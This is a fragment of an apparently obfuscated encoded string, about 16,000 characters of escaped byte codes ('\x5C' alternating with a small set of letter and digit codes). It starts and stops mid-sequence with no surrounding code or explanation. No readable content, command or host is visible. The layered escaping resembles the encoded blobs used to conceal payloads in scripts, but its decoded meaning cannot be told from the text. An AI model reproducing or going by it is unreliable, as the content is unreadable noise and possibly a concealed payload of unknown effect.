64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x